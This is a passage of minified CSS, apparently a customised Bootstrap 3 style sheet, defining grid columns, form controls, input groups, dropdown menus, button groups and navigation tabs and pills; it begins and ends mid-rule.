(min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0%}@media (min-width:768px){.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0%}}@media (min-width:992px){.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0%}}@media (min-width:1200px){.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0%}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:31px;font-size:27px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:18px;line-height:1.75;color:#555}.form-control{display:block;width:100%;height:41px;padding:6px 12px;font-size:18px;line-height:1.75;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:0px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{line-height:41px}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"]{line-height:34px}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"]{line-height:49px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:31px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:49px}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.input-sm{height:34px;padding:5px 10px;font-size:15px;line-height:1.5;border-radius:0px}select.input-sm{height:34px;line-height:34px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:34px;padding:5px 10px;font-size:15px;line-height:1.5;border-radius:0px}select.form-group-sm .form-control{height:34px;line-height:34px}textarea.form-group-sm .form-control,select[multiple].form-group-sm .form-control{height:auto}.form-group-sm .form-control-static{height:34px;padding:5px 10px;font-size:15px;line-height:1.5;min-height:46px}.input-lg{height:49px;padding:10px 16px;font-size:20px;line-height:1.3333333;border-radius:0px}select.input-lg{height:49px;line-height:49px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:49px;padding:10px 16px;font-size:20px;line-height:1.3333333;border-radius:0px}select.form-group-lg .form-control{height:49px;line-height:49px}textarea.form-group-lg .form-control,select[multiple].form-group-lg .form-control{height:auto}.form-group-lg .form-control-static{height:49px;padding:10px 16px;font-size:20px;line-height:1.3333333;min-height:51px}.has-feedback{position:relative}.has-feedback .form-control{padding-right:51.25px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:41px;height:41px;line-height:41px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback{width:49px;height:49px;line-height:49px}.input-sm+.form-control-feedback{width:34px;height:34px;line-height:34px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:36px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#535353}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:38px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.333333px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:18px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:0px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:14.5px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.75;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#c70851}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:15px;line-height:1.75;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:0px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:0px;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:49px;padding:10px 16px;font-size:20px;line-height:1.3333333;border-radius:0px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:49px;line-height:49px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:34px;padding:5px 10px;font-size:15px;line-height:1.5;border-radius:0px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:34px;line-height:34px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:18px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:0px}.input-group-addon.input-sm{padding:5px 10px;font-size:15px;border-radius:0px}.input-group-addon.input-lg{padding:10px 16px;font-size:20px;border-radius:0px}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#c70851}.nav .nav-divider{height:1px;margin:14.5px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.75;border:1px solid transparent;border-radius:0px 0px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:0px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:0px 0px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:0px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#c70851}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:0px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:0px 0px 0 